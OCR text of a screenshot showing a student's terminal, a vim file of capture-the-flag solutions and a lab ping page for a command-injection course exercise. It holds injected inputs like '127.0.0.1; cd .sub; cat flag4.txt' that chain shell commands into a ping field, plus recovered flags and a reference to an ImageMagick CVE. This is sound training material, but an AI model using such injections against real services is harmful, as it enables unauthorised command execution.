 Menu
Terminator
15 Eyl 18:39
1
100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen projects]$ cd I_Command_Injection/
[noyan@haragyrgen I_Command_Injection]$ ls
ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$ ls
ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls ED103/
[noyan@haragyrgen I_Command_Injection]$ ls
ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101  ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED101/
[noyan@haragyrgen ED101]$ ls
ed101.1.png  ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101  ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg  exploit_drupal  exploit_imagemagick  screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101  ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$
+ solutions.md
./.sub/flag4.txt
./sub/flag2.txt
./sub/sub2/flag3.txt
#ED102.2:
CMD: 127.0.0.1; cd sub; cat flag2.txt
Flag: a little harder
#ED102.3:
CMD: 127.0.0.1; cd sub; cd sub2; cat flag3.txt
Flag: hidden from apache
#ED102.4:
CMD: 127.0.0.1; cd .sub; cat flag4.txt
Flag: hidden-directory
<h4>Imagemagick CVE-2016-3714</h4>
Question: [ED102](https://bowneconsultingcontent.com/pub/Attack/proj/ED102.htm)
After Upload:
![ED102](ED102/screenshot/102_imagemagick_normal.png)
<[+]   CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection   Line: 39  Column: 39
-- INSERT --
Introduction
https://attac
ED 101: Ess
Compute En
Proj ED101:
attack3214.samsclass.info/chal/ping.php
Re
Z
H
Raw Input: 127.0.0.1; cd .sub; cat flag4.txt
Sanitized: 127.0.0.1; cd .sub; cat flag4.txt
Ping for Target: 127.0.0.1; cd .sub; cat flag4.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.025/0.043/0.062/0.019 ms
Flag 4: hidden-directory
Ping another address